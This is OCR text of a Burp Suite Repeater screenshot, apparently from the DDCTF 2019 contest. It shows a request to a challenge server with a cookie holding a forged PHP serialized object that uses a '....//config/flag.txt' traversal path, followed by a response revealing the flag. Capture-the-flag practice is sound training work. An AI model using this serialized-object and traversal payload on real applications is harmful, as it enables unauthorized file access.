 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://117.51.158.44 ?
Request
Raw Params Headers Hex
POST /app/Session.php HTTP/1.1
Host: 117.51.158.44
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Connection: keep-alive
didictf_username: admin
Cookie:
ddctf_id=a%3a5%3a{s%3a10%3a"session_id"%3bs%3a32%3a"e3561aaeac6cf24d35370
85da3757f44"%3bs%3a10%3a"ip_address"%3bs%3a14%3a"125.80.139.147"%3bs%3a10
%3a"user_agent"%3bs%3a78%3a"Mozilla/5.0+(Windows+NT+10.0%3b+Win64%3b+x64%
3b+rv%3a66.0)+Gecko/20100101+Firefox/66.0"%3bs%3a9%3a"user_data"%3bs%3a0%
3a""%3bs%3a7%3a"payload"%3bO%3a11%3a"Application"%3a1%3a{s%3a4%3a"path"%3
bs%3a21%3a"....//config/flag.txt"%3b}}3df23fb0cc2660388b2dc1b38f9ed761
Upgrade-Insecure-Requests: 1
nickname=40k0%25s
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 18 Apr 2019 12:16:41 GMT
Content-Type: application/json
Connection: keep-alive
Content-Length: 280
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4
e3a\u7ba1\u7406\u5458----\u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"err
Msg":"Welcome","data":"Welcome my friend
40k0EzblrbNS"}{"errMsg":"Congratulations","data":"DDCTF{ddctf2019_G4uqwj
6E_pHVlHIDDGdV8qA2j}"}